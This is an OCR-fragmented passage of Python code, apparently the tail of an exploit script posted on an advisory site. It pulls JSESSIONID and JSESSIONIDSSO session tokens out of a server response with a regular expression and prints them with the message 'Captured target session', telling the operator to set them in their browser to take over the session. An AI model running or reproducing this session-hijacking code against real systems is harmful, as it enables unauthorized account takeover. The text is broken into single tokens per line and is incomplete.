
sessidssohigh 
=
 re
.
findall
(
"(?<=Set-
Cookie: JSESSIONIDSSO=)[^;]*"
,
out
)
[
0
]
print
(
"\033[1;31mCaptured target 
session.Set following cookies on your 
browser.\033[1;37m"
)
print
(
"JSESSIONID="
+
 sessidhigh
)
print
(
"JSESSIONIDSSO="
+
 sessidssohigh
)
print
(
grbl2
[
0
]
+
"="
+
 grbl2
[
1
]
)
print
(
grbl2
[
2
]
+
"="
+
 grbl2
[
3
]
)
print
(
"_rem=true"
)
Tags:
Advisory/Source:
Link